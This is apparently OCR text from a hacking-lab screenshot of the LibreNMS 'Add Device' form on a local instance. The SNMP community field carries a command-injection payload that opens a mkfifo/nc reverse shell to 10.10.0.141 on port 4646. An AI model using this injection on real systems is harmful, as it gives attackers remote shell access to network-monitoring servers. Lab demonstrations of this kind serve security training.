 localhost:8080/addhost/
180%
Buscar
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
LibreNMS Overview Devices Ports Health Alerts 0 Global Search
Add Device
Devices will be checked for Ping/SNMP reachability before being probed.
Hostname test
SNMP ON
SNMP Version v2c port udp
Port Association
Mode
ifIndex
SNMPv1/2c Configuration
Community '$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.0.141 4646 >/tmp/f) #
Force add - No ICMP or SNMP checks performed
Add Device